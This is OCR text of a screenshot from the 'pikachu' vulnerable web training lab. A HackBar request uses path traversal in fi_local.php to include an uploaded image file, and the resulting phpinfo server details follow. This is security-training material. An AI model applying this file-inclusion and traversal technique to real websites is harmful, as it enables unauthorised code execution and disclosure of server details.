 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu Get the pikachu
172.26.239.122/vul/fileinclude/fi_ 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://172.26.239.122/vul/fileinclude/fi_local.php
?filename=../../../vul/unsafeupload/uploads/2022/09/24/202598632f0e918d287778569967.jpg
&submit=æäº¤æ¥è¯¢
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.6-1+ubuntu18.04.1+deb.sury.org+1
php
System Linux 220a47c18175 3.10.0-1160.71.1.el7.x86_64 #1 SMP Tue Jun 28 15:37:28 UTC 2022 x86_64
Build Date May 31 2019 11:06:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php
/7.3/apache2/conf.d/15-xml.ini, /etc/php/7.3/apache2/conf.d/20-apcu.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-curl.ini, /etc/php/7.3/apache2/conf.d/20-dom.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini,
/etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gd.ini, /etc/php/7.3/apache2
/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d
/20-mbstring.ini, /etc/php/7.3/apache2/conf.d/20-mcrypt.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d
/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d
/20-readline.ini, /etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-simplexml.ini, /etc/php/7.3/apache2/conf.d
/20-sockets.ini, /etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /etc/php/7.3/apache2/conf.d
/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini, /etc/php/7.3/apache2/conf.d/20-wddx.ini, /etc/php/7.3/apache2/conf.d
/20-xdebug.ini, /etc/php/7.3/apache2/conf.d/20-xmlreader.ini, /etc/php/7.3/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.3/apache2/conf.d/20-xsl.ini,
/etc/php/7.3/apache2/conf.d/20-zip.ini, /etc/php/7.3/apache2/conf.d/25-apcu_bc.ini